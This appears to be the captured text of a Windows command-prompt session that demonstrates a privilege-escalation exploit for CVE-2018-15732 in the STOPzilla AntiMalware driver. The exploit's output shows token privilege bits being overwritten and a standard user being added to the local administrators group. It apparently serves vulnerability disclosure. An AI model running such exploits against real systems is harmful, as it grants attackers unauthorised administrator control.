 C:\WINDOWS\system32\cmd.exe
C:\Users\user2\Desktop>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
Members
-------------------------------------------------------------------------------
Administrator
user1
The command completed successfully.
C:\Users\user2\Desktop>cve-2018-15732.exe
-------------------------------------------------------------------------------
         STOPzilla AntiMalware (szkg64.sys) Arbitrary Write EoP Exploit
                 Tested on 64bit Windows 7 / Windows 10 (1803)
-------------------------------------------------------------------------------
[i] Current process id 1396 and token handle value 132
[i] Address of current process token 0xFFFF8601627FB690
[i] Address of _SEP_TOKEN_PRIVILEGES 0xFFFF8601627FB6D0 will be overwritten
[i] Present bits at 0xFFFF8601627FB6D0 will be overwritten
[i] Enabled bits at 0xFFFF8601627FB6D8 will be overwritten
[+] Open \\.\msprocess device successful
[~] Press any key to continue . . .
[+] OpenProcessToken() handle opened successfully
[*] Overwriting _SEP_TOKEN_PRIVILEGES bits
[+] New token created successfully
[i] Running Windows 10
[*] Adding current user 'user2' account to the local administrators group
[+] Executed command successfully
C:\Users\user2\Desktop>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
Members
-------------------------------------------------------------------------------
Administrator
user1
user2
The command completed successfully.
C:\Users\user2\Desktop>